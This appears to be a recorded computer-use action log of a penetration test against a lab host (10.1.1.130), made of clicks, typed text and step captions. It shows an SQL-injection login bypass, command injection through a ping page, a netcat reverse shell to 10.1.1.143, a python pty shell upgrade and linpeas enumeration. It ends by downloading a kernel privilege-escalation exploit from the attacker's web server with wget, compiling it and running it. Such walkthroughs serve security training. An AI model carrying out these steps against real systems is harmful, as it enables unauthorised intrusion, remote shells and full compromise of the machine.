
mouse_move(353, 242)

mouse_move(334, 336)

mouse_move(74, 572)

mouse_move(58, 136)

Try logging in as admin with a guessed password on 10.1.1.130's Remote System Administration page
double_click(66, 101)

mouse_move(103, 171)

mouse_move(157, 216)

mouse_move(117, 357)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(32, 476)

click(548, 138)

text(admin)

click(520, 155)

click(549, 122)

text(admin' or 1=1)

click(527, 137)

click(548, 139)

text(password)

click(520, 155)

click(330, 201)

mouse_move(164, 160)

mouse_move(153, 145)

Ping 127.0.0.1 from the web console, then return to the console page
click(238, 109)

click(238, 109)

text(127.0)

click(184, 124)

mouse_move(38, 143)

click(53, 32)

Extend the ping address to 127.0.0.1;id
click(239, 109)

text(;id)

Highlight the uid=48(apache) output of the injected id command on pingit.php
drag(43, 172, 188, 173)

mouse_move(384, 126)

mouse_move(444, 371)

mouse_move(407, 223)

Switch from the cheat sheet's Bash one-liner to the QTerminal window
click(227, 10)

Find 10.1.1.143 with ifconfig and point the Bash one-liner at 10.1.1.143 port 5555
click(620, 31)

text(ifconfig)

text(.1.143)

text(5555)

Return to the index.php web console still holding 127.0.0.1;id
click(53, 31)

mouse_move(234, 193)

Start a sudo netcat listener, correcting the port from 6666 to 5555
text(sudo nc -nlvp 6666)

key(BackSpace)

Locate python, spawn a pty /bin/bash shell with python -c, then cd /home
text(which)

text(python)

text(python)

text(-c 'import)

text(pty;)

text(pty.spawn()

text("/bin/bash")

text(cd /home)

List /home and try entering harold and john, both denied, then move to /var
text(ls -al)

text(cd harold)

text(cd)

text(john)

text(cd /var/www)

List the html folder, showing index.php and pingit.php, and print index.php
text(cd html)

text(ls -alh)

text(cat index)

key(Return)

double_click(93, 244)

mouse_move(150, 249)

double_click(319, 245)

mouse_move(318, 244)

text(john)

right_click(83, 573)

Run linpeas.sh in the target shell, which drops back to the Kali prompt
text(l)

text(inpeas.)

text(sh)

Catch a new shell with nc listening on 5555 and spawn bash via python pty
text(sudo nc -nlvp 5555)

key(Return)

text(python)

text(-c 'import pty;p)

text(ty.spawn)

text(("/bi)

text(n/bash")')

Run uname -a, revealing kernel 2.6.9-55.EL on i686
text(una)

text(uname -a)

mouse_move(175, 479)

mouse_move(154, 558)

Find exploit 9545.c with searchsploit kernel 2.6 and serve it via python3 http.server
click(212, 58)

text(searchsploit gila)

text(kernel 2.6 | grep 9545)

mouse_move(539, 502)

text(python3 -m http.server)

In /tmp, wget 9545.c from 10.1.1.143:8000 and compile it with gcc into exploit
text(d /tmp)

text(wget htt)

text(p://10.1.1.)

text(143:8000)

text(/9545.c)

text(gcc -o exploit 9545.)

Make exploit executable with chmod +x and run ./exploit
text(chmod +x)

text(exploit)
